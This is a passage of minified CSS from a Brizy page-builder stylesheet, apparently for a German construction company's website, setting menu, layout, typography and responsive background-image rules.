.brz .brz-css-dlQ3G .brz-menu__ul{font-family:var(--brz-heading6fontfamily, initial);color:rgba(var(--brz-global-color7),1);}.brz .brz-css-dlQ3G .brz-menu__ul:not(.brz-mm-listview){margin: 0px -13px 0px -13px;}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-dlQ3G .brz-mm-menu__item{color:rgba(var(--brz-global-color8),1);border-color: rgba(var(--brz-global-color1),1);}.brz nav.brz-mm-menu.brz-css-dlQ3G{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G .brz-mm-menu__item:hover > .brz-mm-listitem__text{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-mm-navbar{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-mm-menu__item.brz-mm-listitem_opened{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-dlQ3G .brz-mm-panels > .brz-mm-panel:before{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-dlQ3G .brz-mm-panels > .brz-mm-panel{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(var(--brz-global-color1),1);}.brz .brz-css-dlQ3G .brz-mm-listitem{border-color: rgba(var(--brz-global-color1),1);}.brz .brz-css-dlQ3G .brz-mm-menu__item.brz-mm-menu__item--current:not(.brz-mm-menu__item.brz-mm-menu__item--current:active){color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-mm-menu__item.brz-mm-menu__item--current:not(brz-mm-menu__item.brz-mm-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-menu__sub-menu{color:rgba(var(--brz-global-color8),1);background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G .brz-menu__sub-menu .brz-a:hover{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G .brz-menu__item-dropdown .brz-menu__item{background-color:rgba(var(--brz-global-color6),1);color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-menu__dropdown .brz-menu__item-dropdown .brz-a:hover:after{border-color: rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-menu__dropdown > .brz-menu__item{border-bottom: 1px solid rgba(var(--brz-global-color1),1);}@media(min-width:991px){.brz .brz-css-dlQ3G .brz-menu__ul{font-size:var(--brz-heading6fontsize, initial);font-weight:var(--brz-heading6fontweight, initial);line-height:var(--brz-heading6lineheight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:13px; margin-left:13px;}.brz .brz-css-dlQ3G .brz-mm-navbar{border-color: rgba(var(--brz-global-color1),1);}}@media(min-width:991px){.brz .brz-css-dlQ3G:hover .brz-menu__ul{color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item > .brz-a:hover{color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a:hover{color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item.brz-menu__item--opened:hover{color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item:hover{color:rgba(var(--brz-global-color6),1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-dlQ3G .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);color:rgba(var(--brz-global-color7),1);}.brz .brz-css-dlQ3G .brz-menu__ul:not(.brz-mm-listview){margin: 0px -5px 0px -5px;}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-dlQ3G .brz-mm-menu__item{color:rgba(var(--brz-global-color8),1);border-color: rgba(var(--brz-global-color1),1);}.brz nav.brz-mm-menu.brz-css-dlQ3G{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G .brz-mm-menu__item:hover > .brz-mm-listitem__text{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-mm-navbar{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-mm-menu__item.brz-mm-listitem_opened{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-dlQ3G .brz-mm-panels > .brz-mm-panel:before{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-dlQ3G .brz-mm-panels > .brz-mm-panel{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(var(--brz-global-color1),1);}.brz .brz-css-dlQ3G .brz-mm-listitem{border-color: rgba(var(--brz-global-color1),1);}.brz .brz-css-dlQ3G .brz-mm-menu__item.brz-mm-menu__item--current:not(.brz-mm-menu__item.brz-mm-menu__item--current:active){color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-mm-menu__item.brz-mm-menu__item--current:not(brz-mm-menu__item.brz-mm-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-menu__sub-menu{color:rgba(var(--brz-global-color8),1);background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G .brz-menu__sub-menu .brz-a:hover{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G .brz-menu__item-dropdown .brz-menu__item{background-color:rgba(var(--brz-global-color6),1);color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-menu__dropdown .brz-menu__item-dropdown .brz-a:hover:after{border-color: rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-menu__dropdown > .brz-menu__item{border-bottom: 1px solid rgba(var(--brz-global-color1),1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-dlQ3G .brz-menu__ul{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;}.brz .brz-css-dlQ3G .brz-mm-navbar{border-color: rgba(var(--brz-global-color1),1);}}@media(max-width:767px){.brz .brz-css-dlQ3G .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);color:rgba(var(--brz-global-color7),1);}.brz .brz-css-dlQ3G .brz-menu__ul:not(.brz-mm-listview){margin: 0px -5px 0px -5px;}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item{color:rgba(var(--brz-global-color7),1);}.brz .brz-css-dlQ3G .brz-mm-menu__item{color:rgba(var(--brz-global-color8),1);border-color: rgba(var(--brz-global-color1),1);}.brz nav.brz-mm-menu.brz-css-dlQ3G{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G .brz-mm-menu__item:hover > .brz-mm-listitem__text{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-mm-navbar{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-mm-menu__item.brz-mm-listitem_opened{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-dlQ3G .brz-mm-panels > .brz-mm-panel:before{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-dlQ3G .brz-mm-panels > .brz-mm-panel{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(var(--brz-global-color1),1);}.brz .brz-css-dlQ3G .brz-mm-listitem{border-color: rgba(var(--brz-global-color1),1);}.brz .brz-css-dlQ3G .brz-mm-menu__item.brz-mm-menu__item--current:not(.brz-mm-menu__item.brz-mm-menu__item--current:active){color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-mm-menu__item.brz-mm-menu__item--current:not(brz-mm-menu__item.brz-mm-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-menu__sub-menu{color:rgba(var(--brz-global-color8),1);background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G .brz-menu__sub-menu .brz-a:hover{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(var(--brz-global-color6),1);}.brz .brz-css-dlQ3G .brz-menu__item-dropdown .brz-menu__item{background-color:rgba(var(--brz-global-color6),1);color:rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-menu__dropdown .brz-menu__item-dropdown .brz-a:hover:after{border-color: rgba(var(--brz-global-color8),1);}.brz .brz-css-dlQ3G .brz-menu__dropdown > .brz-menu__item{border-bottom: 1px solid rgba(var(--brz-global-color1),1);}}@media(max-width:767px){.brz .brz-css-dlQ3G .brz-menu__ul{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);}.brz .brz-css-dlQ3G .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;}.brz .brz-css-dlQ3G .brz-mm-navbar{border-color: rgba(var(--brz-global-color1),1);}}
.brz .brz-css-cEkcg{flex:1 1 15.8%;max-width:15.8%;}.brz .brz-css-cEkcg > .brz-bg{border-width:0px 0px 0px 1px;border-style:solid;border-color:rgba(var(--brz-global-color7),0.25);}.brz .brz-css-cEkcg > .brz-bg > .brz-bg-color{background-color:rgba(237, 243, 249, 0);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-cEkcg{flex:1 1 33.1%;max-width:33.1%;}.brz .brz-css-cEkcg > .brz-bg{border-width:0px 0px 0px 1px;border-style:0;border-color:rgba(237, 243, 249, 0);}.brz .brz-css-cEkcg > .brz-bg > .brz-bg-color{background-color:rgba(237, 243, 249, 0);}}@media(max-width:767px){.brz .brz-css-cEkcg{flex:1 1 100%;max-width:100%;}.brz .brz-css-cEkcg > .brz-bg{border-width:0px 0px 0px 1px;border-style:solid;border-color:rgba(var(--brz-global-color7),0.25);}.brz .brz-css-cEkcg > .brz-bg > .brz-bg-color{background-color:rgba(237, 243, 249, 0);}}@media(max-width:767px){.brz .brz-css-cEkcg > *{display:none;}}
.brz .brz-css-pNqG8{border-width:0px 0px 0px 1px;border-style:solid;border-color:transparent;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-pNqG8{border-width:0px 0px 0px 1px;border-style:0;border-color:transparent;}}@media(max-width:767px){.brz .brz-css-pNqG8{border-width:0px 0px 0px 1px;border-style:solid;border-color:transparent;}}
.brz .brz-css-mTKMe{margin:10px 0px 0px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-mTKMe{margin:10px 0px 0px 0px;}}@media(max-width:767px){.brz .brz-css-mTKMe{margin:10px 0px 10px 0px;}}
.brz .brz-css-uApLA{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uApLA{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-uApLA{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);}}
.brz .brz-css-vo2BD{margin:0px 0px 10px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-vo2BD{margin:0px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-vo2BD{margin:10px 0px 10px 0px;}}
.brz .brz-css-rMGIs{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Roboto Slab', serif !important;font-size:16px;line-height:1.6;font-weight:500;letter-spacing:0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-rMGIs{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Roboto Slab', serif !important;font-size:16px;line-height:1.6;font-weight:500;letter-spacing:0px;}}@media(max-width:767px){.brz .brz-css-rMGIs{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Roboto Slab', serif !important;font-size:16px;line-height:1.6;font-weight:500;letter-spacing:0px;}}
.brz .brz-css-naKrP{padding:15px 0px 15px 0px;}.brz .brz-css-naKrP > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/construction-2748665_1280.jpg");background-position:50% 54%;}.brz .brz-css-naKrP > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/construction-2748665_1280.jpg");}.brz .brz-css-naKrP > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color8),0.68);background-image:none;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-naKrP{padding:50px 30px 50px 30px;}.brz .brz-css-naKrP > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/construction-2748665_1280.jpg");background-position:79% 64%;}.brz .brz-css-naKrP > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/construction-2748665_1280.jpg");}.brz .brz-css-naKrP > .brz-bg > .brz-bg-color{background-color:transparent;background-image:linear-gradient(90deg, rgba(var(--brz-global-color1),0.9) 46%, rgba(0, 153, 0, 0) 78%);}}@media(max-width:767px){.brz .brz-css-naKrP{padding:50px 30px 50px 30px;}.brz .brz-css-naKrP > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/construction-2748665_1280.jpg");background-position:82% 52%;}.brz .brz-css-naKrP > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/construction-2748665_1280.jpg");}.brz .brz-css-naKrP > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color1),0.59);background-image:none;}}
.brz .brz-css-n7s4S{flex:1 1 64.6%;max-width:64.6%;justify-content:center;}.brz .brz-css-n7s4S .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-n7s4S .brz-hover-animation__container{justify-content:center;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-n7s4S{flex:1 1 64.6%;max-width:64.6%;justify-content:center;}.brz .brz-css-n7s4S .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-n7s4S .brz-hover-animation__container{justify-content:center;}}@media(max-width:767px){.brz .brz-css-n7s4S{flex:1 1 100%;max-width:100%;justify-content:center;}.brz .brz-css-n7s4S .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-n7s4S .brz-hover-animation__container{justify-content:center;}}
.brz .brz-css-bf_m4{padding:5px 15px 5px 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-bf_m4{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-bf_m4{padding:0px 20px 0px 0px;}}
.brz .brz-css-cE8oJ{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-cE8oJ{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-cE8oJ{margin:0;}}
.brz .brz-css-cN8YR{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-abovetitlefontfamily, initial) !important;font-size:var(--brz-abovetitlefontsize, initial);line-height:var(--brz-abovetitlelineheight, initial);font-weight:var(--brz-abovetitlefontweight, initial);letter-spacing:var(--brz-abovetitleletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-cN8YR{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-abovetitlefontfamily, initial) !important;font-size:var(--brz-abovetitletabletfontsize, initial);line-height:var(--brz-abovetitletabletlineheight, initial);font-weight:var(--brz-abovetitletabletfontweight, initial);letter-spacing:var(--brz-abovetitletabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-cN8YR{margin-top:10px !important;margin-bottom:10px !important;text-align:left!important;font-family:var(--brz-abovetitlefontfamily, initial) !important;font-size:var(--brz-abovetitlemobilefontsize, initial);line-height:var(--brz-abovetitlemobilelineheight, initial);font-weight:var(--brz-abovetitlemobilefontweight, initial);letter-spacing:var(--brz-abovetitlemobileletterspacing, initial);}}
.brz .brz-css-iuDve{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-iuDve{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-iuDve{margin:0;}}
.brz .brz-css-mgOAb{margin-top:0px !important;margin-bottom:40px !important;text-align:left!important;font-family:var(--brz-heading1fontfamily, initial) !important;font-size:var(--brz-heading1fontsize, initial);line-height:var(--brz-heading1lineheight, initial);font-weight:var(--brz-heading1fontweight, initial);letter-spacing:var(--brz-heading1letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-mgOAb{margin-top:0px !important;margin-bottom:40px !important;text-align:left!important;font-family:var(--brz-heading1fontfamily, initial) !important;font-size:var(--brz-heading1tabletfontsize, initial);line-height:var(--brz-heading1tabletlineheight, initial);font-weight:var(--brz-heading1tabletfontweight, initial);letter-spacing:var(--brz-heading1tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-mgOAb{margin-top:0px !important;margin-bottom:40px !important;text-align:left!important;font-family:var(--brz-heading1fontfamily, initial) !important;font-size:var(--brz-heading1mobilefontsize, initial);line-height:var(--brz-heading1mobilelineheight, initial);font-weight:var(--brz-heading1mobilefontweight, initial);letter-spacing:var(--brz-heading1mobileletterspacing, initial);}}
.brz .brz-css-tTIM7{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-tTIM7{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-tTIM7{margin:0;}}
.brz .brz-css-yttGt{justify-content:flex-start;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-yttGt{justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-yttGt{justify-content:flex-start;}}
.brz .brz-css-ddVpS.brz-btn{padding:14px 42px 14px 42px;padding: 14px 42px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ddVpS.brz-btn{padding:14px 42px 14px 42px;padding: 14px 42px;}}@media(max-width:767px){.brz .brz-css-ddVpS.brz-btn{padding:14px 52px 14px 52px;padding: 14px 52px;}}
.brz .brz-css-ogcoV{flex:1 1 35.4%;max-width:35.4%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ogcoV{flex:1 1 35.4%;max-width:35.4%;}}@media(max-width:767px){.brz .brz-css-ogcoV{flex:1 1 100%;max-width:100%;}}@media(max-width:767px){.brz .brz-css-ogcoV > *{display:none;}}
.brz .brz-css-rpR7a{height:577px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-rpR7a{height:473px;}}@media(max-width:767px){.brz .brz-css-rpR7a{height:577px;}}
.brz .brz-css-x1s_W{padding:75px 0px 15px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-x1s_W{padding:50px 15px 15px 15px;}}@media(max-width:767px){.brz .brz-css-x1s_W{padding:50px 15px 15px 15px;}}
.brz .brz-css-eu6k_{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-eu6k_{margin:0;}}@media(max-width:767px){.brz .brz-css-eu6k_{margin:0;}}
.brz .brz-css-zO9Ym{font-size:30px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-zO9Ym{font-size:30px;}}@media(max-width:767px){.brz .brz-css-zO9Ym{font-size:30px;}}
.brz .brz-css-rG48E{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-rG48E{margin:0;}}@media(max-width:767px){.brz .brz-css-rG48E{margin:0;}}
.brz .brz-css-c7Kz6{margin-top:10px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-c7Kz6{margin-top:10px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-c7Kz6{margin-top:10px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);}}
.brz .brz-css-bdi4d{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-bdi4d{margin:0;}}@media(max-width:767px){.brz .brz-css-bdi4d{margin:0;}}
.brz .brz-css-fTnzc{margin-top:0px !important;margin-bottom:20px !important;text-align:center!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fTnzc{margin-top:0px !important;margin-bottom:10px !important;text-align:center!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2tabletfontsize, initial);line-height:var(--brz-heading2tabletlineheight, initial);font-weight:var(--brz-heading2tabletfontweight, initial);letter-spacing:var(--brz-heading2tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-fTnzc{margin-top:0px !important;margin-bottom:10px !important;text-align:center!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2mobilefontsize, initial);line-height:var(--brz-heading2mobilelineheight, initial);font-weight:var(--brz-heading2mobilefontweight, initial);letter-spacing:var(--brz-heading2mobileletterspacing, initial);}}
.brz .brz-css-ynWAC{padding:15px 0px 15px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ynWAC{padding:15px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-ynWAC{padding:25px 15px 25px 15px;}}
.brz .brz-css-p2Qv6{flex:1 1 33.3%;max-width:33.3%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-p2Qv6{flex:1 1 33.3%;max-width:33.3%;}}@media(max-width:767px){.brz .brz-css-p2Qv6{flex:1 1 100%;max-width:100%;}}
.brz .brz-css-mwNMQ{padding:5px 15px 5px 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-mwNMQ{padding:5px 30px 5px 30px;}}@media(max-width:767px){.brz .brz-css-mwNMQ{padding:0px 35px 0px 35px;}}
.brz .brz-css-joyq8{flex:1 1 100%;max-width:100%;}.brz .brz-css-joyq8 > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20210818_121215633.jpg");filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(109%);background-position:44% 47%;}.brz .brz-css-joyq8 > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20210818_121215633.jpg");}.brz .brz-css-joyq8 > .brz-bg > .brz-bg-map{filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(109%);}.brz .brz-css-joyq8 > .brz-bg > .brz-bg-video{filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(109%);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-joyq8{flex:1 1 100%;max-width:100%;}.brz .brz-css-joyq8 > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20210818_121215633.jpg");filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(109%);background-position:44% 47%;}.brz .brz-css-joyq8 > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20210818_121215633.jpg");}.brz .brz-css-joyq8 > .brz-bg > .brz-bg-map{filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(109%);}.brz .brz-css-joyq8 > .brz-bg > .brz-bg-video{filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(109%);}}@media(max-width:767px){.brz .brz-css-joyq8{flex:1 1 100%;max-width:100%;}.brz .brz-css-joyq8 > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20210818_121215633.jpg");filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(109%);background-position:44% 47%;}.brz .brz-css-joyq8 > .brz-bg > .brz-bg-image:after{content: 